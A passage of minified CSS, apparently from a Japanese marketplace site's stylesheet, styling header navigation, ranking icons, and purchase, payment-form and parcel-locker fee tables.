#F0EFF5}.p-header-popular-keywords-wrapper{align-items:baseline}.p-header-popular-keywords-list{line-height:1}.p-header-popular-keywords-headline{flex-shrink:0}#navi .dropdown.menu>li a::after{content:none}#navi .dropdown.menu>li a{padding:0.5rem}.p-header-navi-title{font-size:0.75rem;padding:0.25rem}.p-header-navi-title:hover{background-color:#F5F5F5}.p-header-navi-title>a:hover{text-decoration:none;color:#333}.p-header-navi-item{font-size:0.75rem;border-bottom:1px solid #CCC;white-space:nowrap;display:block;padding:0.5rem}.p-ranking-icon-rank1{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23E1A625%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank2{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23A9B5BB%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank3{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23BC8F6A%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-lower{background-color:#AAA;align-items:center}.p-ranking-rank-top3{line-height:1;align-items:flex-end}.p-ranking-rank-component{height:20px;width:20px;color:#fff;font-size:0.625rem;font-weight:bold;display:flex;justify-content:center;margin-right:0.5rem}.p-ranking-article-list-item-destroyed{position:relative}.p-ranking-item-destroyed{position:absolute;width:100%;height:100%;background:black;opacity:0.4;top:0px;left:0px;align-items:center;display:flex;justify-content:center;color:white;font-weight:bold;font-size:1.2rem}.p-system-message-component,.p-system-message-info,.p-system-message-success,.p-system-message-warning,.p-system-message-alert{font-size:0.75rem;margin-top:1rem;margin-bottom:1rem;padding:1rem}.p-system-message-info{background:#FFF}.p-system-message-success{background:#EFF7FA}.p-system-message-success::before{color:#06C;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-system-message-warning{background:#FFF}.p-system-message-alert{background:#FFEBEE}.p-system-message-alert::before{color:#F30;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-top-pickup-title{color:#219E62;font-size:0.875rem;font-weight:bold;padding:0 0.25rem;height:24px;border:1px solid;border-color:#219E62 transparent #219E62 #219E62}.p-top-pickup-title-arrow{width:17px;height:17px;transform:rotate(45deg);position:relative;right:9px;border-style:solid;border-width:1px;border-color:#219E62 #219E62 transparent transparent}.p-top-pickup-item{position:relative}.p-top-pickup-item-image{width:150px;height:150px}.p-top-pickup-item-description{color:#FFF;background:#333;text-align:center;font-size:1rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto;font-size:0.875rem;padding:0 0.5rem}.p-top-category-icon{width:19px;height:19px}.p-top-category{white-space:nowrap}.p-top-category-list-left-item{min-width:80px}.p-top-select-prefecture-region{width:100px}.p-top-area-portal-text-area{padding:1rem;margin-top:1rem;background-color:#F0EFF5;position:relative}.p-top-area-portal-resetting{position:absolute;right:1rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-top-area-portal-title{font-weight:bold;width:30%;background-color:#F0EFF5}.p-top-area-portal-postal-code-content{width:50%}.p-top-area-portal-search-button button{font-size:0.75rem}.p-top-plain-content{overflow:hidden}.p-top-plain-content-item{width:45%;float:left}.p-top-new-article-item{position:relative;display:inline-block;margin-right:0.25rem}.p-top-new-article-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:18px;width:100%;opacity:0.8;height:auto}#top_content .box{position:relative}#top_content .owl-controls{position:absolute;right:100px}.p-top-sub-jmtylife-index{position:absolute;font-size:12px;right:0px;bottom:0px}.p-ec-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-ec-container table.full{width:100%}.p-ec-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-ec-container tr:last-child th{border-bottom:none}.p-ec-container tr:last-child td{border-bottom:none}.p-ec-callout-yellow{padding:1rem;border:none;background-color:#FFFBC9}.p-ec-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-ec-label{display:inline-block;padding:0.3rem 0.5rem}.p-ec-label.green{color:#ffffff;background-color:#219e62}.p-ec-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-ec-label.gray{color:#ffffff;background-color:#c4c4c4}.p-ec-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-ec-header-description-message{word-wrap:break-word;text-align:center}#p-ec-purchase-table tr th{width:25%}.p-ec-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-ec-purchase-table{border-collapse:collapse;table-layout:fixed}.p-ec-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-ec-purchase-table tr,.p-ec-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-ec-purchase-table td{padding:0.5rem 1rem;background-color:#FFF}.p-ec-purchase-table label{font-size:0.8rem}.p-ec-purchase-table .p-ec-reuse-delivery-address-label{font-size:0.75rem}.p-ec-purchase-table .p-ec-purchaser-address-label{display:inline-block;width:23%}.p-ec-purchase-table input{width:auto;display:inline-block}.p-ec-purchase-table .p-ec-purchaser-prefecture,.p-ec-purchase-table .p-ec-purchaser-city{width:12rem}.p-ec-purchase-table .p-ec-purchaser-address-detail{width:18rem}.p-ec-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-ec-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-ec-purchase-table .align-items-center{align-items:center}.p-ec-purchase-item-title{display:inline-block;vertical-align:top}.p-ec-purchase-item-table{font-size:0.7rem}.p-ec-purchase-item-table th,.p-ec-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-ec-purchase-item-table th{text-align:left;width:30%}.p-ec-purchase-item-table th span{float:right}.p-ec-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-ec-button-width{width:300px}.p-ec-half-width{width:50%}.p-ec-credit-card-form table,.p-ec-convenience-payment table,.p-ec-bank-payment table,.p-ec-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-credit-card-form table.full,.p-ec-convenience-payment table.full,.p-ec-bank-payment table.full,.p-ec-deferred-payment table.full{width:100%}.p-ec-credit-card-form th,.p-ec-convenience-payment th,.p-ec-bank-payment th,.p-ec-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-credit-card-form td,.p-ec-convenience-payment td,.p-ec-bank-payment td,.p-ec-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-credit-card-form tr:last-child th,.p-ec-convenience-payment tr:last-child th,.p-ec-bank-payment tr:last-child th,.p-ec-deferred-payment tr:last-child th{border-bottom:none}.p-ec-credit-card-form tr:last-child td,.p-ec-convenience-payment tr:last-child td,.p-ec-bank-payment tr:last-child td,.p-ec-deferred-payment tr:last-child td{border-bottom:none}.p-ec-credit-card-form .card-no-input,.p-ec-convenience-payment .card-no-input,.p-ec-bank-payment .card-no-input,.p-ec-deferred-payment .card-no-input{width:50%}.p-ec-credit-card-form .security-code-input,.p-ec-convenience-payment .security-code-input,.p-ec-bank-payment .security-code-input,.p-ec-deferred-payment .security-code-input{width:15%}.p-ec-credit-card-form .error-background,.p-ec-convenience-payment .error-background,.p-ec-bank-payment .error-background,.p-ec-deferred-payment .error-background{background-color:#FFF1F0}.p-ec-credit-card-form .p-ec-convenience-payment-input,.p-ec-convenience-payment .p-ec-convenience-payment-input,.p-ec-bank-payment .p-ec-convenience-payment-input,.p-ec-deferred-payment .p-ec-convenience-payment-input{width:50%}.p-ec-credit-card-form .p-ec-deferred-payment-input,.p-ec-convenience-payment .p-ec-deferred-payment-input,.p-ec-bank-payment .p-ec-deferred-payment-input,.p-ec-deferred-payment .p-ec-deferred-payment-input{width:50%}.p-ec-credit-card-form .width-s,.p-ec-convenience-payment .width-s,.p-ec-bank-payment .width-s,.p-ec-deferred-payment .width-s{width:35%}.p-ec-credit-card-form .width-s::placeholder,.p-ec-convenience-payment .width-s::placeholder,.p-ec-bank-payment .width-s::placeholder,.p-ec-deferred-payment .width-s::placeholder{color:#999}.p-ec-credit-card-form .width-m,.p-ec-convenience-payment .width-m,.p-ec-bank-payment .width-m,.p-ec-deferred-payment .width-m{width:50%}.p-ec-credit-card-form .width-m::placeholder,.p-ec-convenience-payment .width-m::placeholder,.p-ec-bank-payment .width-m::placeholder,.p-ec-deferred-payment .width-m::placeholder{color:#999}.p-ec-credit-card-form .width-l,.p-ec-convenience-payment .width-l,.p-ec-bank-payment .width-l,.p-ec-deferred-payment .width-l{width:65%}.p-ec-credit-card-form .width-l::placeholder,.p-ec-convenience-payment .width-l::placeholder,.p-ec-bank-payment .width-l::placeholder,.p-ec-deferred-payment .width-l::placeholder{color:#999}.p-ec-confirm{width:auto;margin-top:16px}.p-ec-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-confirm table.full{width:100%}.p-ec-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-confirm tr:last-child th{border-bottom:none}.p-ec-confirm tr:last-child td{border-bottom:none}.p-ec-settled-container{width:600px;margin:auto}.p-ec-settled-container .button:not(.p-ec-button-width),.p-ec-settled-container .c-button-primary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary-black:not(.p-ec-button-width){width:480px}.p-ec-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-ec-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-ec-bank-account-form tr:last-child th{border-bottom:none}.p-ec-bank-account-form tr:last-child td{border-bottom:none}.p-ec-bank-account-margin-l{margin-left:13rem}.p-ec-bank-account-submit{width:30%}.p-ec-bank-account-branch-code{width:20%}.p-ec-bank-account-account-number{width:50%}.p-ec-bank-account-account-holder-kana{width:50%}.p-ec-bank-account-list .u-border-r:last-child{border-right:none}.p-ec-flow-lp-link-image{width:100%}.p-ec-article-location{max-width:75%}.p-ec-evaluation-request-container{width:75%;margin:0 auto}.p-ec-evaluation-request-container .button,.p-ec-evaluation-request-container .c-button-primary,.p-ec-evaluation-request-container .c-button-secondary,.p-ec-evaluation-request-container .c-button-secondary-black{width:100%}.p-ec-settlement-method-image{height:30px}.p-ec-locker-info{background-color:#EFEFF3;border-radius:var(--size-radius-s, 4px);padding:12px}.p-ec-locker-info-detail{padding:8px}.p-ec-locker-fee-table .p-ec-locker-fee-header,.p-ec-locker-fee-table .p-ec-locker-fee-content{display:flex;flex-direction:column;gap:4px;height:100%}.p-ec-locker-fee-table .p-ec-locker-fee-description{color:var(--Semantic-Text-Secondary, #6D6D6D);font-size:var(--Font-Size-Caption-1, 13px)}.locker-price-accordion{border:1px solid #e5e5e5;border-radius:0;overflow:hidden}.locker-price-accordion__header{display:flex;align-items:flex-start;gap:8px;width:100%;padding:12px;background-color:transparent;border:none;border-bottom:1px solid #e5e5e5;cursor:pointer;font-size:14px;font-weight:700;transition:background-color 0.2s}.locker-price-accordion__header:hover{background-color:transparent}.locker-price-accordion__header[aria-expanded="true"] .locker-price-accordion__arrow::after{opacity:0}.locker-price-accordion__icon{display:flex;align-items:flex-start;color:#333}.locker-price-accordion__icon svg,.locker-price-accordion__icon img{width:24px;height:24px}.locker-price-accordion__title{flex:1;text-align:left;line-height:24px;color:#333}.locker-price-accordion__arrow{position:relative;width:16px;height:16px;flex-shrink:0}.locker-price-accordion__arrow::before,.locker-price-accordion__arrow::after{content:'';position:absolute;top:50%;left:50%;background-color:#333;transition:opacity 0.3s ease-out}.locker-price-accordion__arrow::before{width:12px;height:2px;transform:translate(-50%, -50%)}.locker-price-accordion__arrow::after{width:2px;height:12px;transform:translate(-50%, -50%)}.locker-price-accordion__content{max-height:0;opacity:0;overflow:hidden;transition:max-height 0.3s ease-out, opacity 0.3s ease-out}.locker-price-accordion__content[aria-hidden="false"]{max-height:1000px;opacity:1}.locker-price-accordion__pricing{border-bottom:1px solid #e5e5e5;padding:8px}.locker-price-accordion__row{display:flex;min-height:48px;border-bottom:1px dashed #e5e5e5}.locker-price-accordion__row:first-child{justify-content:flex-end}.locker-price-accordion__row--background{background-color:#f5f5f5}.locker-price-accordion__row--no-border{border-bottom:none}.locker-price-accordion__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-price-accordion__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.locker-price-accordion__cell--price{justify-content:flex-end}.locker-price-accordion__cell--last{font-weight:700;color:#d32f2f}.locker-price-accordion__cell.u-text-right{justify-content:flex-end}.locker-price-accordion__warning{padding:12px;background-color:#FEFFE6}.locker-price-accordion__warning p{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-price-accordion__warning p strong{font-weight:700}.locker-price-accordion__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.locker-price-accordion__payment-label{width:72px;font-weight:700}.locker-price-accordion__payment-value{flex:1}.locker-pickup-price-table__row{display:flex;min-height:48px;border-bottom:1px solid #CCCCCC}.locker-pickup-price-table__row:first-child{justify-content:flex-end}.locker-pickup-price-table__row--header{border-bottom:none}.locker-pickup-price-table__row--no-border{border-bottom:none}.locker-pickup-price-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-pickup-price-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.locker-pickup-price-table__cell--price{justify-content:flex-end}.locker-pickup-price-table__cell--last{font-weight:700;color:#d32f2f}.locker-pickup-price-table__cell--bold{font-weight:700}.locker-pickup-price-table__cell--nowrap{white-space:nowrap}.locker-pickup-price-table__cell.u-text-right{justify-content:flex-end}.locker-pickup-price-table__warning{padding:12px;background-color:#FEFFE6}.locker-pickup-price-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-pickup-price-table__warning-text strong{font-weight:700}.locker-pickup-price-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.locker-pickup-price-table__payment-label{width:72px;font-weight:700}.locker-pickup-price-table__payment-value{flex:1}.purchase-locker-terms-section{margin:20px 0}.purchase-locker-terms-section .purchase-locker-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.purchase-locker-terms-section .purchase-locker-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box h4:first-child{margin-top:0}.purchase-locker-terms-section .purchase-locker-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-box ul{margin:10px 0 10px 20px;padding:0}.purchase-locker-terms-section .purchase-locker-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-agreement{margin:0}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.purchase-locker-terms-section .purchase-locker-terms-agreement label span{vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.purchase-locker-terms-section .purchase-locker-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.purchase-locker-terms-section .purchase-locker-terms-errors{margin-top:10px}.purchase-locker-terms-section .purchase-locker-terms-errors label.error{display:block;color:#d9534f;font-size:13px;margin-bottom:5px;font-weight:bold}.p-ec-callout-yellow .locker-message__qr-section{min-width:360px;max-width:360px;margin:16px auto 0}.p-ec-callout-yellow .locker-message__price-info{max-width:360px;margin:16px auto 0}.purchaser-locker-fee-table__row{display:flex;min-height:48px;border-bottom:1px solid #CCCCCC}.purchaser-locker-fee-table__row:first-child{justify-content:flex-end}.purchaser-locker-fee-table__row--header{border-bottom:none}.purchaser-locker-fee-table__row--no-border{border-bottom:none}.purchaser-locker-fee-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.purchaser-locker-fee-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.purchaser-locker-fee-table__cell--price{justify-content:flex-end}.purchaser-locker-fee-table__cell--last{font-weight:700;color:#d32f2f}.purchaser-locker-fee-table__cell--bold{font-weight:700}.purchaser-locker-fee-table__cell--nowrap{white-space:nowrap}.purchaser-locker-fee-table__cell.u-text-right{justify-content:flex-end}.purchaser-locker-fee-table__warning{padding:12px;background-color:#FEFFE6}.purchaser-locker-fee-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.purchaser-locker-fee-table__warning-text strong{font-weight:700}.purchaser-locker-fee-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.purchaser-locker-fee-table__payment-label{width:72px;font-weight:700}.purchaser-locker-fee-table__payment-value{flex:1}.p-ec-locker-charge-cell{padding-top:0.75rem;padding-bottom:0.75rem}.p-ec-locker-charge-note{margin-top:8px;font-size:11px;color:#6D6D6D}.p-locker-payment-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-locker-payment-container table.full{width:100%}.p-locker-payment-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-locker-payment-container tr:last-child th{border-bottom:none}.p-locker-payment-container tr:last-child td{border-bottom:none}.p-locker-payment-callout-yellow{padding:12px;border:1px solid #FFC069;border-radius:8px;background-color:#FEFFE6;position:relative}.p-locker-payment-callout-yellow::before{content:'';position:absolute;top:-10px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FFC069 transparent}.p-locker-payment-callout-yellow::after{content:'';position:absolute;top:-9px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FEFFE6 transparent}.p-locker-payment-callout-yellow .locker-payment-label-text{font-size:11px;color:#1F1F1F}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table{border:1px solid #ccc}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table td:first-child{background-color:#F5F5F5}.p-locker-payment-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-locker-payment-label{display:inline-block;padding:0.3rem 0.5rem}.p-locker-payment-label.green{color:#ffffff;background-color:#219e62}.p-locker-payment-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-locker-payment-label.gray{color:#ffffff;background-color:#c4c4c4}.p-locker-payment-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-locker-payment-header-description-message{word-wrap:break-word;text-align:center}#p-locker-payment-purchase-table tr th{width:25%}.p-locker-payment-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-locker-payment-purchase-table{border-collapse:collapse;table-layout:fixed}.p-locker-payment-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-locker-payment-purchase-table tr,.p-locker-payment-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-locker-payment-purchase-table td{padding:12px;background-color:#FFF}.p-locker-payment-purchase-table label{font-size:0.8rem}.p-locker-payment-purchase-table .p-locker-payment-reuse-delivery-address-label{font-size:0.75rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-label{display:inline-block;width:23%}.p-locker-payment-purchase-table input{width:auto;display:inline-block}.p-locker-payment-purchase-table .p-locker-payment-purchaser-prefecture,.p-locker-payment-purchase-table .p-locker-payment-purchaser-city{width:12rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-detail{width:18rem}.p-locker-payment-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-locker-payment-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-locker-payment-purchase-table .align-items-center{align-items:center}.p-locker-payment-purchase-item-title{display:inline-block;vertical-align:top}.p-locker-payment-purchase-item-table{font-size:0.7rem}.p-locker-payment-purchase-item-table th,.p-locker-payment-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-locker-payment-purchase-item-table th{text-align:left;width:30%}.p-locker-payment-purchase-item-table th span{float:right}.p-locker-payment-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-locker-payment-button-width{width:300px}.p-locker-payment-half-width{width:50%}.p-locker-payment-credit-card-form table,.p-locker-payment-convenience-payment table,.p-locker-payment-bank-payment table,.p-locker-payment-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-credit-card-form table.full,.p-locker-payment-convenience-payment table.full,.p-locker-payment-bank-payment table.full,.p-locker-payment-deferred-payment table.full{width:100%}.p-locker-payment-credit-card-form th,.p-locker-payment-convenience-payment th,.p-locker-payment-bank-payment th,.p-locker-payment-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-credit-card-form td,.p-locker-payment-convenience-payment td,.p-locker-payment-bank-payment td,.p-locker-payment-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-credit-card-form tr:last-child th,.p-locker-payment-convenience-payment tr:last-child th,.p-locker-payment-bank-payment tr:last-child th,.p-locker-payment-deferred-payment tr:last-child th{border-bottom:none}.p-locker-payment-credit-card-form tr:last-child td,.p-locker-payment-convenience-payment tr:last-child td,.p-locker-payment-bank-payment tr:last-child td,.p-locker-payment-deferred-payment tr:last-child td{border-bottom:none}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table th,.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table td,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table th,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table td,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table th,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table td,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table th,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-credit-card-form .card-no-input,.p-locker-payment-convenience-payment .card-no-input,.p-locker-payment-bank-payment .card-no-input,.p-locker-payment-deferred-payment .card-no-input{width:50%}.p-locker-payment-credit-card-form .security-code-input,.p-locker-payment-convenience-payment .security-code-input,.p-locker-payment-bank-payment .security-code-input,.p-locker-payment-deferred-payment .security-code-input{width:15%}.p-locker-payment-credit-card-form .error-background,.p-locker-payment-convenience-payment .error-background,.p-locker-payment-bank-payment .error-background,.p-locker-payment-deferred-payment .error-background{background-color:#FFF1F0}.p-locker-payment-credit-card-form .p-locker-payment-convenience-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-bank-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-convenience-payment-input{width:50%}.p-locker-payment-credit-card-form .p-locker-payment-deferred-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-deferred-payment-input,.p-locker-payment-bank-payment 